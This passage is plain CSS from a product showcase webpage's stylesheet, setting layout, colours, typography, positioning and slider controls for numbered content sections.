  .hprodt2_ct9 .hprodt2_ct9_ul li {
  padding-right: 4%;
  width: 50%;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .36rem;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec {
  margin-top: 20px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct9 {
  padding: 80px 0;
  background-color: #080404;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_img {
  margin-top: 10%;
  }
  
  .hprodt2_ct10 {
  padding: 80px 0;
  background: #000;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img2 {
  margin-top: -25%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 {
  margin-top: 10%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 10%;
  padding: 0 17%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  position: relative;
  width: 25%;
  text-align: center;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_ul li {
  width: 25%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num {
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  line-height: 1.4;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin: 6% 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  position: absolute;
  top: 20%;
  z-index: 1;
  width: 30%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul,
  .hprodt2_ct13 .hprodt2_ct13_ul {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul li {
  position: relative;
  margin-top: 35px;
  padding-right: 4%;
  width: 50%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_icon {
  position: relative;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec {
  position: relative;
  padding-left: 15px;
  width: calc(100% - 45px);
  color: #898989;
  font-weight: 700;
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_ul li,
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  position: relative;
  padding: 0 1%;
  width: 25%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_icon,
  .hprodt4_ct10 .hprodt4_ct10_icon {
  position: relative;
  margin: 0 auto;
  height: 45px;
  border-radius: 50%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_icon img,
  .hprodt4_ct10 .hprodt4_ct10_icon img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  height: 100%;
  width: auto;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt4_ct10 .hprodt4_ct10_font {
  margin-top: 20px;
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt_tit {
  text-align: center;
  }
  
  .hprodt2_ct12 .hprodt_tit .dec {
  margin: 35px 0 60px 0;
  color: #fff;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: absolute;
  top: 8%;
  left: 50%;
  z-index: 2;
  width: 55%;
  transform: translateX(-50%);
  }
  
  .hprodt2_ct13 {
  position: relative;
  padding: 5% 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul {
  padding: 20px 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font {
  text-align: center;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li {
  position: relative;
  margin-top: 3%;
  margin-right: 3%;
  width: 31.32%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  margin-top: 30px;
  margin-bottom: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 26px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .dec {
  color: #fff;
  font-size: 20px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:hover .hprodt2_ct13_font .tit {
  color: #e60012;
  }
  
  .hprodt2_ct1,
  .hprodt2_ct11,
  .hprodt2_ct12,
  .hprodt3_ct1,
  .hprodt3_ct2,
  .hprodt3_ct3,
  .hprodt3_ct5,
  .hprodt3_ct5 .hprodt3_ct5_imgBox,
  .hprodt3_ct5 .w1280,
  .hprodt3_ct7 .hprodt3_ct7_imgBox,
  .hprodt3_ct9,
  .hprodt4_ct10,
  .hprodt4_ct2,
  .hprodt5_ct12,
  .hprodt5_ct2,
  .hprodt5_ct5,
  .hprodt6_ct3,
  .hprodt7_ct1,
  .hprodt7_ct2,
  .hprodt7_ct3,
  .hprodt7_ct4,
  .hprodt7_ct5,
  .hprodt7_ct6,
  .hprodt7_ct7,
  .hprodt8_ct3,
  .hprodt8_ct5 {
  position: relative;
  overflow: hidden;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_font {
  position: absolute;
  bottom: 13%;
  left: 50%;
  z-index: 1;
  width: 90%;
  text-align: center;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  margin-top: 40px;
  margin-bottom: 70px;
  color: #fff;
  font-weight: 700;
  font-size: .85rem;
  }
  
  .prodt7-anniu em {
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
  font-size: 22px;
  }
  
  .prodt7-anniu span {
  display: inline-block;
  vertical-align: middle;
  }
  
  .hprodt3_ct2 {
  padding-top: 3%;
  padding-bottom: 18%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_img img {
  margin: 0;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  position: absolute;
  right: 16%;
  bottom: 10%;
  width: 30%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit {
  background: -webkit-linear-gradient(left, #79bfea, #546fb5 50%);
  background: -o-linear-gradient(left, #79bfea, #546fb5 50%);
  background: -moz-linear-gradient(left, #79bfea, #546fb5 50%);
  background: linear-gradient(left, #79bfea, #546fb5 50%);
  color: #79bfea;
  font-weight: 700;
  font-size: .45rem;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_dec {
  margin-top: 10px;
  color: #b2b2b2;
  font-size: 22px;
  }
  
  .hprodt3_ct2 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt3_ct3 .hprodt_tit .dec {
  margin-top: 35px;
  color: #fff;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_ul {
  flex-wrap: wrap;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_ul li {
  position: relative;
  margin-top: 10%;
  padding-right: 2%;
  width: 50%;
  }
  
  .hprodt3_ct3 .hprodt_tit {
  position: absolute;
  top: 15%;
  left: 50%;
  z-index: 1;
  width: 60%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct4,
  .hprodt3_ct5 {
  padding: 5.5% 0;
  background: #fff;
  }
  
  .hprodt3_ct5 {
  padding-top: 0 !important;
  }
  
  .hprodt3_ct5 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt3_ct4 > div {
  padding: 0 50px;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_li {
  position: relative;
  margin-top: 1.3%;
  flex-wrap: wrap;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_li:first-child {
  margin-top: 0;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  margin-right: 1.3%;
  padding: 7% 4%;
  width: 39.5%;
  background-color: #1d1d1d;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .tit {
  color: #fff;
  letter-spacing: 2px;
  font-size: .47rem;
  line-height: 1.5;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .dec {
  margin-top: 20px;
  color: #fff;
  font-size: 20px;
  line-height: 2;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_img {
  position: relative;
  width: 59.2%;
  }
  
  .hprodt3_ct5 .hprodt_tit .dec {
  margin-top: 20px;
  color: #fff;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  position: absolute;
  bottom: 18%;
  left: 20.5%;
  width: 30%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li {
  margin-top: 25px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: 36px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  margin-top: 3px;
  color: #fff;
  font-size: 22px;
  line-height: 1.8;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  padding-top: 25px;
  color: #fff;
  text-align: left;
  font-size: 22px;
  }
  
  .hprodt3_ct6 {
  padding-top: 10%;
  padding-bottom: 85px;
  background: url(../images/hpro-bgm1.jpg) no-repeat center;
  background-size: cover;
  }
  
  .hprodt3_ct6 .hprodt_tit {
  padding: 0 3.5%;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec {
  margin-top: 60px;
  margin-bottom: 30px;
  color: #c9c9ca;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tag {
  display: inline-block;
  padding: 5px 12px;
  border: solid 1px #fff;
  border-radius: 21px;
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tips {
  margin-top: 55px;
  color: #818284;
  font-size: 18px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_ft {
  text-align: center;
  }
  
  .hprodt3_ct7 {
  padding: 5% 0;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_bgm {
  margin-top: 9%;
  }
  
  .hprodt3_ct7 .hprodt_tit .dec {
  margin-top: 45px;
  color: #c9c9ca;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_img {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct7 .hprodt3_ct7_tag {
  margin: 0 auto;
  margin-top: 4%;
  width: 34%;
  color: #928f8f;
  text-align: center;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_ul {
  margin-top: 6%;
  padding: 0 9%;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_img2 {
  margin-top: -40%;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_img1 {
  margin-top: 15%;
  }
  
  .hprodt3_ct9 {
  padding-top: 5.5%;
  padding-bottom: 9%;
  }
  
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 50px;
  color: #c9caca;
  }
  
  .hprodt3_ct9 .hprodt_tit {
  position: absolute;
  left: 50%;
  z-index: 1;
  width: 78%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct9 .hprodt3_ct9_img {
  margin-top: 40px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  position: relative;
  margin: 0 auto;
  width: 94px;
  height: 96px;
  border-radius: 50%;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_tit {
  margin-top: 15px;
  color: #c9caca;
  text-align: center;
  font-size: 21px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_ul li {
  width: 20%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_list {
  width: 60%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_ul li {
  width: 20%;
  }
  
  .hprodt3_ct11 {
  padding: 5% 0;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1,
  .hprodt3_ct11 .hprodt3_ct11_ul2 {
  flex-wrap: wrap;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 li {
  position: relative;
  margin-right: 3%;
  width: 48.5%;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul2 li {
  position: relative;
  margin-top: 2.5%;
  margin-right: 2.5%;
  width: 31.65%;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 li:last-child,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li:nth-child(2n),
  .hprodt3_ct11 .hprodt3_ct11_ul2 li:last-child,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt3_ct11_tit {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  width: 100%;
  background: rgba(0, 0, 0, .36);
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 {
  margin-top: 6%;
  }
  
  .hprodt4_ct1 {
  padding: 80px 0;
  }
  
  .hprodt4_ct1 .hprodt3_ct1_font {
  position: static !important;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul {
  margin-top: 35px;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul li {
  margin-right: 2%;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_icon {
  max-width: 80px;
  max-height: 65px;
  }
  
  .hprodt4_ct1 .hprodt3_ct1_bgm {
  margin-top: 5%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  position: absolute;
  top: 32%;
  left: 50%;
  z-index: 2;
  width: 45%;
  transform: translateX(-50%);
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit {
  color: #fff;
  text-align: center;
  letter-spacing: 3px;
  font-weight: 700;
  font-size: .85rem;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding: 4% 16%;
  color: #c9c9ca;
  text-align: center;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul {
  padding: 0 16%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul li {
  position: relative;
  width: 25%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_sft {
  background: -webkit-linear-gradient(left, #edbf3e, #dea71f 50%);
  background: -o-linear-gradient(left, #edbf3e, #dea71f 50%);
  background: -moz-linear-gradient(left, #edbf3e, #dea71f 50%);
  background: linear-gradient(left, #edbf3e, #dea71f 50%);
  color: #edbf3e;
  font-weight: 700;
  font-size: 26px;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_sdec {
  margin-top: 5px;
  color: #c9c9ca;
  font-size: 14px;
  }
  
  .hprodt_tit1 {
  padding: 0 25%;
  text-align: center;
  }
  
  .hprodt_tit1 .tit {
  color: #fff;
  letter-spacing: 2px;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt_tit1 .dec {
  margin-top: 35px;
  color: #c9c9ca;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct3,
  .hprodt4_ct4 {
  padding: 80px 0;
  }
  
  .hprodt4_ct3 .hprodt4_ct3_img {
  margin-top: 55px;
  }
  
  .hprodt4_ct4 .hprodt_tit1 {
  padding-bottom: 10px;
  }
  
  .hprodt4_ct4 .hprodt4_ct4_img {
  margin-top: 35px;
  }
  
  .hprodt4_ct5 {
  padding-top: 75px !important;
  padding-bottom: 8%;
  }
  
  .hprodt4_ct5 .hprodt2_ct6_ul li {
  margin-right: 3%;
  width: 48%;
  }
  
  .hprodt4_ct5 .hprodt2_ct6_font .dec {
  color: #c9c9ca;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct6 {
  overflow: hidden;
  }
  
  .hprodt4_ct6 .hprodt2_ct7_font {
  float: right;
  padding-right: 10%;
  width: 40%;
  }
  
  .hprodt4_ct7 .hprodt3_ct6_tips {
  margin-top: 0 !important;
  }
  
  .hprodt4_ct7 {
  padding-top: 100px !important;
  }
  
  .hprodt4_ct7 .hprodt_tit .dec {
  margin-top: 30px !important;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_img2 {
  margin-top: -32%;
  }
  
  .hprodt4_ct9 .hprodt3_ct9_icon {
  width: 68px;
  height: 68px;
  }
  
  .hprodt4_ct10 {
  margin-bottom: 5%;
  }
  
  .hprodt4_ct10 .hprodt4_ct10_ul {
  position: absolute;
  bottom: 80px;
  left: 50%;
  z-index: 1;
  width: 76%;
  transform: translateX(-50%);
  }
  
  .hprodt4_ct10 .hprodt_tit {
  position: absolute;
  top: 30%;
  left: 12%;
  padding: 0;
  width: 27%;
  text-align: left;
  }
  
  .hprodt4_ct10 .hprodt_tit .dec {
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt5_ct1 .hprodt3_ct1_font {
  top: 10%;
  bottom: auto !important;
  }
  
  .hprodt5_ct2 .hprodt_tit {
  position: absolute;
  top: 11%;
  left: 50%;
  width: 66%;
  transform: translateX(-50%);
  }
  
  .hprodt5_ct2 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul {
  position: absolute;
  bottom: 5%;
  left: 50%;
  z-index: 1;
  width: 40%;
  transform: translateX(-50%);
  flex-wrap: wrap;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_ul li {
  position: relative;
  width: 50%;
  align-items: center;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_icon {
  width: 75px;
  }
  
  .hprodt5_ct2 .hprodt5_ct2_font {
  padding-right: 20px;
  padding-left: 10%;
  width: calc(100% - 75px);
  color: #c9caca;
  font-size: 22px;
  }
  
  .hprodt5_ct3 {
  position: relative;
  padding: 5% 0;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul {
  flex-wrap: wrap;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li {
  position: relative;
  margin-right: 1.8%;
  width: 49.1%;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  padding: 9% 11%;
  width: 100%;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: 28px;
  }
  
  .hprodt5_ct3 .hprodt5_ct3_font .dec {
  margin-top: 25px;
  color: #c9caca;
  font-size: 20px;
  line-height: 2;
  }
  
  .hprodt5_ct4 {
  padding-top: 20px;
  padding-bottom: 8%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_left {
  margin-right: 1.5%;
  width: 51.6%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .tit {
  color: #fff;
  letter-spacing: 1px;
  font-size: 25px;
  line-height: 1.4;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font .dec {
  overflow-x: hidden;
  overflow-y: auto;
  margin-top: 14px;
  height: 115px;
  color: #c9caca;
  letter-spacing: 1px;
  font-size: 18px;
  line-height: 28px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li {
  position: relative;
  margin-top: 25px;
  padding: 4% 8%;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_li:first-child {
  margin-top: 0;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_icon {
  position: relative;
  width: 74px;
  height: 74px;
  border-radius: 50%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_font {
  padding-left: 10%;
  width: calc(100% - 74px);
  }
  
  .hprodt5_ct4 .hprodt5_ct4_right {
  overflow: hidden;
  width: 46.9%;
  border-radius: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_img {
  border-radius: 30px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_top {
  margin-top: 6%;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bfont {
  margin-top: 25px;
  color: #c9caca;
  text-align: center;
  letter-spacing: 1px;
  font-size: 20px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bicon {
  position: relative;
  margin: 0 auto;
  width: 155px;
  height: 80px;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_bot {
  margin-top: 1.8%;
  padding: 4% 0;
  border-radius: 30px;
  background-color: #131415;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul {
  margin-top: 4%;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_ul li {
  position: relative;
  padding: 0 1%;
  width: 20%;
  }
  
  .hprodt5_ct4 .hprodt5_ct4_btit {
  color: #fff;
  text-align: center;
  letter-spacing: 1px;
  font-size: 25px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_dec {
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 23px;
  line-height: 1.48;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_tit {
  margin-bottom: 10px;
  color: #fefeff;
  letter-spacing: 2px;
  font-weight: 700;
  font-size: 29px;
  line-height: 1.4;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_img img {
  margin: 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_font {
  position: absolute;
  right: 16.5%;
  bottom: 10%;
  z-index: 1;
  width: 26%;
  }
  
  .hprodt5_ct5 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt5_ct5 .hprodt_tit .tit {
  margin: 40px 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_li {
  margin-top: 40px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon {
  position: relative;
  margin-right: 30px;
  max-width: 105px;
  max-height: 80px;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_icon:last-child {
  margin-right: 0;
  }
  
  .hprodt5_ct5 .hprodt5_ct5_iconBox {
  position: absolute;
  bottom: 17%;
  left: 28%;
  z-index: 1;
  }
  
  .hprodt5_ct6 {
  position: relative;
  padding-bottom: 6%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .tit {
  color: #fefefe;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font .dec {
  margin-top: 20px;
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 23px;
  line-height: 1.6;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_font {
  padding: 3% 6%;
  width: 49%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_imgBox {
  width: 51%;
  }
  
  .hprodt5_ct6 .hprodt5_ct6_ul li {
  margin-top: 8%;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_font {
  right: auto !important;
  left: 16.5%;
  }
  
  .hprodt5_ct7 .hprodt5_ct5_iconBox {
  right: 38%;
  left: auto !important;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul {
  flex-wrap: wrap;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul li {
  position: relative;
  margin-top: 6%;
  margin-right: 6%;
  width: 47%;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .tit {
  margin-top: 60px;
  margin-bottom: 20px;
  color: #fefefe;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .33rem;
  }
  
  .hprodt5_ct8 .hprodt5_ct8_font .dec {
  color: #c8c8c9;
  letter-spacing: 1px;
  font-size: 20px;
  line-height: 1.85;
  }
  
  .hprodt5_ct12,
  .hprodt5_ct13,
  .hprodt5_ct9 {
  padding-top: 7%;
  }
  
  .hprodt5_ct9 {
  padding-bottom: 0 !important;
  }
  
  .applicationinfo-cont4 .applicationinfo-cont3-tit {
  top: 45%;
  }
  
  .hprodt5_ct9 .hprodt_tit {
  margin-bottom: 6%;
  padding: 0 10%;
  text-align: center;
  }
  
  .hprodt5_ct10 .hprodt_tit .dec,
  .hprodt5_ct9 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_font {
  position: absolute;
  bottom: 20%;
  left: 22%;
  }
  
  .hprodt5_ct9 .hprodt5_ct9_tips {
  margin-top: 40px;
  color: #636363;
  text-align: center;
  letter-spacing: 1px;
  font-size: 18px;
  line-height: 1.7;
  }
  
  .hprodt5_ct10 .hprodt2_ct8_tips {
  color: #696969;
  }
  
  .hprodt5_ct10 {
  background: #000;
  }
  
  .hprodt5_ct11 .hprodt_tit .dec {
  padding: 0 11%;
  color: #c9caca;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_icon,
  .hprodt5_ct12 .hprodt5_ct11_icon {
  width: 75px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font,
  .hprodt5_ct12 .hprodt5_ct11_font {
  padding-left: 8%;
  width: calc(100% - 70px);
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .tit,
  .hprodt5_ct12 .hprodt5_ct11_font .tit {
  color: #fff;
  font-weight: 600;
  font-size: 28px;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_font .dec,
  .hprodt5_ct12 .hprodt5_ct11_font .dec {
  margin-top: 15px;
  color: #6e6d6d;
  font-size: 20px;
  line-height: 1.65;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul,
  .hprodt5_ct12 .hprodt5_ct11_ul {
  padding: 6% 0;
  flex-wrap: wrap;
  }
  
  .hprodt5_ct11 .hprodt5_ct11_ul li,
  .hprodt5_ct12 .hprodt5_ct11_ul li,
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  position: relative;
  padding-right: 2%;
  width: 33.333%;
  }
  
  .hprodt5_ct12 .hprodt5_ct11_ul li {
  width: 50%;
  }
  
  .hprodt6_ct9 .hprodt5_ct11_ul li {
  width: 33.333%;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img1 {
  margin-top: 13.5%;
  }
  
  .hprodt5_ct12 .hprodt5_ct12_img2 {
  margin-top: -33%;
  }
  
  .hprodt5_ct13 .hprodt2_ct11_font {
  top: 30%;
  }
  
  .hprodt5_ct15 {
  padding-top: 4%;
  padding-bottom: 6%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul li {
  position: relative;
  overflow: hidden;
  margin-top: 3.5%;
  margin-right: 3.5%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit1 {
  width: 56%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul .hprodt5_ct15_wit2 {
  width: 40.5%;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt5_ct15 .hprodt5_ct15_font {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  width: 100%;
  background: rgba(0, 0, 0, .36);
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt6_ct2 {
  position: relative;
  padding: 9% 0;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_imgBox {
  position: relative;
  margin-top: 31px;
  }
  
  .hprodt6_ct2 .hprodt_tit {
  margin-bottom: -23%;
  padding: 0 4%;
  }
  
  .hprodt6_ct2 .hprodt_tit .dec {
  color: #fff;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_img {
  position: absolute;
  top: 25%;
  left: 25%;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_icon {
  position: relative;
  margin: 0 auto;
  width: 135px;
  height: 70px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_font {
  margin-top: 30px;
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul {
  margin-top: -190px;
  flex-wrap: wrap;
  }
  
  .hprodt6_ct2 .hprodt6_ct2_ul li {
  position: relative;
  width: 16.666%;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_tit {
  margin-bottom: 15px;
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_dec {
  padding-right: 10%;
  color: #898989;
  font-size: 26px;
  line-height: 1.39;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_img img {
  margin: 0;
  }
  
  .hprodt6_ct3 .hprodt6_ct3_font {
  position: absolute;
  top: 50%;
  left: 16.5%;
  z-index: 1;
  width: 36%;
  transform: translateY(-50%);
  }
  
  .hprodt6_ct3 .hprodt6_ct3_li {
  margin-top: 45px;
  }
  
  .hprodt6_ct4 .hprodt6_ct3_font {
  right: 16.5%;
  left: auto !important;
  width: 30%;
  }
  
  .hprodt6_ct5,
  .prodt54-ms-qh {
  padding-top: 5%;
  }
  
  .hprodt6_ct6 {
  background-color: #151515;
  }
  
  .prodt61-ms {
  position: relative;
  }
  
  .hprodt6_ct7_tag {
  position: absolute;
  top: 12%;
  left: 12%;
  display: none;
  color: red;
  font-size: 26px;
  line-height: 1.5;
  }
  
  .hprodt6_ct9 .hprodt5_ct12_img2 {
  margin-top: -19% !important;
  }
  
  .hprodt6_ct9 .hprodt5_ct12_img1 {
  margin-top: 65px !important;
  }
  
  .hprodt6_ct10 {
  background-color: #000;
  }
  
  .hprodt6_ct11 .hprodt6_ct7_tag {
  top: 35% !important;
  left: 20% !important;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-button-next,
  .hprodt6_ct12 .prodt55-ms .swiper-button-next::after,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev,
  .hprodt6_ct12 .prodt55-ms .swiper-button-prev::after,
  .hprodt6_ct12 .prodt55-ms .swiper-pagination {
  display: none;
  }
  
  .hprodt6_ct12 .prodt55-ms1 h3 {
  color: #fff;
  font-size: 24px;
  opacity: 0;
  }
  
  .hprodt6_ct12 .prodt55-ms .swiper-slide-active .prodt55-ms1 h3 {
  opacity: 1;
  }
  
  .hprodt6_ct12 .prodt55-ms {
  margin-top: 55px;
  }
  
  .hprodt6_ct12 .prodt55-ms2 p {
  color: #999;
  font-size: 18px;
  }
  
